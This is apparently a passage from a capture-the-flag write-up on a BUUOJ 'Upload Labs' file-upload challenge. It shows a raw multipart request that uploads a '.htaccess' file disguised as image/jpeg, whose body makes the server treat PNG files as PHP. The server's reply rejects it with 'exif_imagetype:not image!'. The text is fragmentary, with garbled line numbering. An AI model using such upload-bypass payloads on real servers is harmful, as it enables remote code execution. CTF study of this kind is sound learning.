 11 Referer:
http://bcc0db9d-454b-49d8-9036-80ac2f24fd7f.node5.buuoj.cn:81/
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------114831185742232333791061285671
15 Content-Disposition: form-data; name="fileUpload"; filename="
.htaccess"
16 Content-Type:image/jpeg
17
18 AddType application/x-httpd-php .png
19 -----------------------------114831185742232333791061285671
20 Content-Disposition: form-data; name="upload"
21
22 提交
23 -----------------------------114831185742232333791061285671--
24
17 </head>
18
19 <body>
20 <h2>
Upload Labs
</h2>
21 <form action="index.php" method="post" enctype="
multipart/form-data">
22 <label for="file">
文件名：
</label>
23 <input type="file" name="fileUpload" id="file">
<br>
24 <input type="submit" name="upload" value="提交">
25 </form>
26 </body>
27
28 </html>
29
30 exif_imagetype:not image!